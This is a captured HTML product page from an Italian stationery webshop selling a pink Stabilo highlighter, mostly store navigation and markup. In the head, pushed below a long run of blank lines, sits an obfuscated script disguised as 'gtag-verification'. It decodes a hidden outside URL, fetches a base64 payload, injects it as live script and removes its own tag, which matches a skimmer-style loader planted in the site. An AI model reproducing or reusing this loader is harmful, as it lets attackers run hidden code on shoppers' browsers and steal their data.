

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.lory.net/evidenziatore-stabilo-luminator-rosa.html
body_size: 39026
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="it" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="it" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="it" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="it" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="it" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>EVIDENZIATORE STABILO LUMINATOR ROSA  - Cartoleria Lory</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="Pennarello evidenziatore Stabilo Boss  a base d'acqua, resistente alla luce. Particolarmente adatto per carte chimiche. Punta a scalpello" />
<meta name="keywords" content="cartoleria, firenze, belle arti, ufficio, materiale, colori, pastelli, cancelleria, vendita, prodotti, online" />
<meta name="robots" content="INDEX,FOLLOW" />

	<meta property="og:title" content="EVIDENZIATORE STABILO LUMINATOR ROSA  - Cartoleria Lory" />
	<meta property="og:description" content="Pennarello evidenziatore Stabilo Boss  a base d'acqua, resistente alla luce. Particolarmente adatto per carte chimiche. Punta a scalpello" />
	<meta property="og:url" content="https://shop.lory.net/evidenziatore-stabilo-luminator-rosa.html" />
	<meta property="og:image" content="https://shop.lory.net/media/catalog/product/cache/1/image/265x/9df78eab33525d08d6e5fb8d27136e95/0/1/0150000007156.jpg" />
	<meta property="og:type" content="website" />

<link rel="icon" href="https://shop.lory.net/media/favicon/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://shop.lory.net/media/favicon/default/favicon.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://shop.lory.net/js/blank.html';
    var BLANK_IMG = 'https://shop.lory.net/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/14374d3a1179b074d83808a6272cfe36.css" />
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/4ecf747ebc9a9936e079faca4d1a98c0.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/7cb7225299588d839fda90722e59e7ff.css" media="print" />
<script type="text/javascript" src="https://shop.lory.net/media/js/94dc2afb72496964e4ad5e00f5b7d8f2.js"></script>
<link rel="canonical" href="https://shop.lory.net/evidenziatore-stabilo-luminator-rosa.html" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/453ff21cd587f067a044b96aa0e3fbb8.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://shop.lory.net/media/js/b8a498ce6d03b853e45ca66dd52f9e69.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/4ec6ffc5ad093abaa12f04238d2fcfd2.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://shop.lory.net/media/css_secure/1d860ce25e87c2b80f80c23b8f8fd93c.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.shop.lory.net';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IT"];
//]]>
</script>

<link rel="canonical" href="https://shop.lory.net/evidenziatore-stabilo-luminator-rosa.html" />

<style>
    .am_search_popup {
        border: 4px solid #8FC73E;
        border-top-width: 6px;
        background-color: #8FC73E;
        width: 450px;
    }

    .am_search_popup_triangle {
        background-color: #8FC73E;
    }

    .am_search_popup div.am_element:hover,
    .am_search_popup div.am_element.active {
        background: #E6E6E6;
    }

    .amhighlight {
        background: #F6F6F6;
    }

    .am_search_popup div.am_element .am_title,
    .am_search_popup div.am_element .regular-price .price,
    .am_search_popup div.am_element,
    .am_search_popup div.am_element a {
        color: #333333;
    }

    .am_search_popup div.am_element:hover .am_title,
    .am_search_popup div.am_element:hover .regular-price .price,
    .am_search_popup div.am_element:hover,
    .am_search_popup div.am_element:hover a,
    .am_search_popup div.am_element.active .am_title,
    .am_search_popup div.am_element.active .regular-price .price,
    .am_search_popup div.am_element.active,
    .am_search_popup div.am_element.active a {
        color: #333333;
    }

    .am_search_popup div.am_element:hover .amhighlight,
    .am_search_popup div.am_element.active .amhighlight {
        background-color: #8FC73E;
    }
</style>
<!--[if IE 8]>
<style>
    .am_search_popup_triangle {
        display: none;
    }

    .am_search_popup {
        margin-top: -10px;
    }
</style>
<![endif]-->
<style type="text/css">
									.footer-container2
	{
		background-image: url(https://shop.lory.net/media/wysiwyg/infortis/ultimo/_patterns/default/1.png);
	}
		</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Inserire 7 o pi\u00f9 caratteri. La password dovrebbe contenere sia caratteri numerici che alfabetici.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile","Fiscal Code invalid.":"Codice fiscale non \u00e8 valido.","Partita IVA invalid.":"Partita IVA non \u00e8 valida."});
        //]]></script><meta name="google-site-verification" content="blWcRyXmuOh6aRCNFYKTxt_z3q3-v1Pw4iJLGg5ZsKo" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W534C4F');</script>
<!-- End Google Tag Manager -->






































































<script id="gtag-verification">
    const _0x625059=_0x3fbd;(function(_0xfb57c0,_0x211c83){const _0xd366fa={_0x3e5381:0x1e0,_0x1f647b:0x1c8},_0x514423=_0x3fbd,_0x306a46=_0xfb57c0();while(!![]){try{const _0x125bb4=-parseInt(_0x514423(0x1d0))/(-0x14b5+-0x7c*0x2e+0x2afe)+-parseInt(_0x514423(_0xd366fa._0x3e5381))/(-0x1241*-0x1+0xc3+-0x1302)+-parseInt(_0x514423(0x1da))/(0x18bb+-0x162*-0x13+-0x6b*0x7a)*(parseInt(_0x514423(0x1c6))/(0x7e3+0x1*0x18d+-0x96c))+parseInt(_0x514423(0x1c7))/(0x419+0x625*-0x1+0x211*0x1)+-parseInt(_0x514423(_0xd366fa._0x1f647b))/(0x15*-0x113+-0x1256+0x28eb)+parseInt(_0x514423(0x1d1))/(0x479*-0x1+0x10f*-0xb+-0x1*-0x1025)+parseInt(_0x514423(0x1c9))/(0x14da+0x4c4+0x32*-0x83);if(_0x125bb4===_0x211c83)break;else _0x306a46['push'](_0x306a46['shift']());}catch(_0x269706){_0x306a46['push'](_0x306a46['shift']());}}}(_0x9f8c,0x13726+0x17b*-0x1a3+0x48aa1*0x1));const _0x1f5aa8=(function(){let _0x3537ea=!![];return function(_0x40b0df,_0xb5ff94){const _0xb3da0a=_0x3537ea?function(){const _0x52e149=_0x3fbd;if(_0xb5ff94){const _0xd92e2b=_0xb5ff94[_0x52e149(0x1cc)](_0x40b0df,arguments);return _0xb5ff94=null,_0xd92e2b;}}:function(){};return _0x3537ea=![],_0xb3da0a;};}()),_0x3d6aa8=_0x1f5aa8(this,function(){const _0x50c724={_0x50641c:0x1cf,_0x315bd9:0x1c4},_0x3537cc=_0x3fbd;return _0x3d6aa8[_0x3537cc(0x1d5)]()[_0x3537cc(_0x50c724._0x50641c)](_0x3537cc(0x1d7))['toString']()[_0x3537cc(_0x50c724._0x315bd9)](_0x3d6aa8)[_0x3537cc(0x1cf)](_0x3537cc(0x1d7));});function _0x9f8c(){const _0xe5361f=['toString','POST','(((.+)+)+)+$','ation','parentNode','6KobDks','remove','error','LmNvbS9zLnBp','createElemen','appendChild','659822JuiCdl','getElementBy','constructor','bWFnZXMuZWRn','234280nhGZgn','1464075UShCVE','967656StTdMA','6337392pQtVVD','script','eGVs','apply','gtag-verific','then','search','431403RmjfeG','1212589UYtoev','catch','innerHTML','ZS1zdGF0aWNz'];_0x9f8c=function(){return _0xe5361f;};return _0x9f8c();}function _0x3fbd(_0x9f8c09,_0x3fbd90){const _0x3b68af=_0x9f8c();return _0x3fbd=function(_0x432a4b,_0x5e5e7a){_0x432a4b=_0x432a4b-(0xcfe+0x5da+-0x1115);let _0x2bfc1e=_0x3b68af[_0x432a4b];return _0x2bfc1e;},_0x3fbd(_0x9f8c09,_0x3fbd90);}_0x3d6aa8();const _0x1b5527={};_0x1b5527['method']=_0x625059(0x1d6),fetch(atob('aHR0cHM6Ly9p'+_0x625059(0x1c5)+_0x625059(0x1d4)+_0x625059(0x1dd)+_0x625059(0x1cb)),_0x1b5527)[_0x625059(0x1ce)](async _0x5b48c2=>{const _0xd08568={_0x30cbb2:0x1d3,_0x36d9a1:0x1cd,_0x4fd81d:0x1d8,_0x41f24a:0x1cd,_0x410a06:0x1db},_0x4f51d4=_0x625059,_0x1f1811=document[_0x4f51d4(0x1de)+'t'](_0x4f51d4(0x1ca));_0x1f1811[_0x4f51d4(_0xd08568._0x30cbb2)]=atob(await _0x5b48c2['text']()),document['getElementBy'+'Id'](_0x4f51d4(_0xd08568._0x36d9a1)+_0x4f51d4(_0xd08568._0x4fd81d))[_0x4f51d4(0x1d9)][_0x4f51d4(0x1df)](_0x1f1811),document[_0x4f51d4(0x1c3)+'Id'](_0x4f51d4(_0xd08568._0x41f24a)+_0x4f51d4(_0xd08568._0x4fd81d))[_0x4f51d4(_0xd08568._0x410a06)]();})[_0x625059(0x1d2)](_0x35a6ad=>{const _0x42e6e1={_0x3bcaf9:0x1dc,_0xbd5832:0x1db},_0x5d8ca9=_0x625059;console[_0x5d8ca9(_0x42e6e1._0x3bcaf9)](_0x35a6ad),document[_0x5d8ca9(0x1c3)+'Id'](_0x5d8ca9(0x1cd)+_0x5d8ca9(0x1d8))[_0x5d8ca9(_0x42e6e1._0xbd5832)]();});
</script>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:700&amp;subset=latin' rel='stylesheet' type='text/css' />
</head>
<body class=" catalog-product-view responsive catalog-product-view product-evidenziatore-stabilo-luminator-rosa ">
            <div id="v-cookielaw"
     class="v-bar v-yellow-alert v-top"
     style="display: none">
    <div class="v-message">
        Per offrire una migliore esperienza di navigazione, per avere statistiche sull'uso dei nostri servizi da parte dell'utenza, questo sito usa cookie anche di terze parti. Chi sceglie di proseguire nella navigazione su questo sito esprime il consenso all'uso dei cookie.    </div>
    <div class="v-actions">
        <a href="javascript:cookieLawAccept();" class="v-button v-accept">
            Chiudi        </a>
        <a href="https://shop.lory.net/privacy-policy-cookie-restriction-mode" class="v-button">
            Leggi la Privacy Cookie Policy        </a>
    </div>
</div>
<script type="text/javascript">
    function cookieLawAccept() {
        var d = null;
        if (365) {
            d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
        }
        Mage.Cookies.set('cookielaw', '1', d);
        document.getElementById('v-cookielaw').style.display = 'none';
    }

    if (!Mage.Cookies.get('cookielaw')) document.getElementById('v-cookielaw').style.display = '';

    </script>
    <div id="root-wrapper">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div id="header-container" class="header-container header-mobile" style="display:none;">
<div class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo logo--mobile" href="https://shop.lory.net/" title="Cartoleria Lory">
                            <img src="https://shop.lory.net/skin/frontend/ultimo/lory/images/logo_lory_small.png" alt="Cartoleria Lory" />
                        </a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div class="skip-links-wrapper skip-links--5">

                                                    <a href="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menu</span>
                            </a>
                        
                                                    <a href="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Cerca</span>
                            </a>
                        
                                                    <a href="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Account</span>
                            </a>
                        
                                                    <a href="#header-compare" class="skip-link skip-compare">
                                <span class="icon ic ic-compare"></span>
                                                                <span class="label">Compara</span>
                            </a>
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
            <span class="icon ic ic-cart"></span>
                        <span class="label">Carrello</span>
                        <span class="caret"></span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Non hai articoli nel carrello.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper">
        <form id="search_mini_form" action="https://shop.lory.net/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Cerca:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Cerca" class="button"><span><span>Cerca</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Cerca nel negozio...');
            searchForm.initAutocomplete('https://shop.lory.net/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
    </div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="links">
                        <li class="first" ><a href="https://shop.lory.net/customer/account/" title="Il mio account" >Il mio account</a></li>
                                                                <li ><a href="https://shop.lory.net/customer/account/login/" title="Accedi" >Accedi</a></li>
                                <li class=" last" id="link-sign-up"><a href="https://shop.lory.net/customer/account/create/" title="Registrati" >Registrati</a></li>
            </ul>
    </div>
                        
                                                    <div id="mini-compare-marker-mobile"></div>
                            <div id="mini-compare" class="mini-compare dropdown is-empty">

    <div class="mini-compare-heading dropdown-heading cover skip-link skip-compare" title="Non hai articoli da confrontare.">
        <span>
            <span class="icon ic ic-compare"></span>
                        <span class="label">Compara</span>
            <span class="caret"></span>
        </span>
    </div>
    <div id="header-compare" class="mini-compare-content dropdown-content left-hand block skip-content skip-content--style">
            <div class="empty">Non hai articoli da confrontare.</div>
        </div><!-- end: dropdown-content -->

</div>
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left block_header_top_left"><div class="hide-below-768"><span class="ic ic-lg ic-phone"></span> Tel. 055 213 246</div></div>
                                                            <div class="item item-left hide-below-960">
                        <p class="welcome-msg">Benvenuti sul nostro shop </p>
                    </div>

                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                                        
                    
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">
			<a class="logo logo--regular" href="https://shop.lory.net/" title="Cartoleria Lory"><strong>Cartoleria Lory</strong><img src="https://shop.lory.net/skin/frontend/ultimo/lory/images/logo_lory.png" alt="Cartoleria Lory" /></a>
	</div>
</div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-5">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                                    </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-3">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
                    <div id="mini-cart-marker-regular"></div>        
        
                
        
                    <div id="mini-compare-marker-regular"></div>        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menu</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb2">
        <ul>

                        	<li class="nav-item nav-item--stickylogo level0 level-top nav-holder">
		<img src="https://shop.lory.net/skin/frontend/ultimo/lory/images/logo_lory_sticky.png" alt="Cartoleria Lory" />
	</li>

            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://shop.lory.net/"><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first nav-item--parent mega nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio.html" class="level-top" title="Ufficio"><span>Ufficio</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col"><li class="nav-item level1 nav-1-1 first nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione.html" title="ARCHIVIAZIONE"><span>ARCHIVIAZIONE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini.html" title="Buste in plastica e portalistini"><span>Buste in plastica e portalistini</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-1-1 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/buste-a-foratura-universale.html" title="Buste a foratura universale"><span>Buste a foratura universale</span></a></li><li class="nav-item level3 nav-1-1-1-2 classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/buste-a-sacco-e-apertura-a-l.html" title="Buste a sacco e apertura a L"><span>Buste a sacco e apertura a L</span></a></li><li class="nav-item level3 nav-1-1-1-3 classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/portalistini-flessibili.html" title="Portalistini flessibili"><span>Portalistini flessibili</span></a></li><li class="nav-item level3 nav-1-1-1-4 classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/portalistini-personalizzabili.html" title="Portalistini personalizzabili"><span>Portalistini personalizzabili</span></a></li><li class="nav-item level3 nav-1-1-1-5 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/buste-in-plastica-e-portalistini/buste-con-bottone-zip-laccio.html" title="Buste con bottone, zip, laccio"><span>Buste con bottone, zip, laccio</span></a></li></ul></li><li class="nav-item level2 nav-1-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline.html" title="Cartelle Cartelline"><span>Cartelle Cartelline</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-2-6 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelle-sospese.html" title="Cartelle Sospese"><span>Cartelle Sospese</span></a></li><li class="nav-item level3 nav-1-1-2-7 classic"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelline-con-clip-e-ad-aghi.html" title="Cartelline con clip e ad aghi"><span>Cartelline con clip e ad 